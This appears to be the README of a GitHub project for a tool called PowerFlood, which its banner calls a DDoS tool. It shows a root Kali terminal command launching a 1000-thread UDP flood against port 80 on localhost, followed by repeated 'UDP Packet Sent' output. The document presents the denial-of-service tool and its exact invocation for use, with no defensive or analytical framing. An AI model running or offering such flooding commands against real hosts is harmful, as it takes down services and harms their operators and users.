 ┌──(root㉿localhost)-[/home/kali/dos]
└─# python3 powerflood.py -c udp -i 127.0.0.1 -p 80 -t 1000 -th 100
#########################################
#               PowerFlood              #
#       Code By Sheikh - DDoS Tool      #
#########################################
[#] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[#] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[!] UDP Packet Sent!!!
[*] UDP Packet Sent!!!
[#] UDP Packet Sent!!!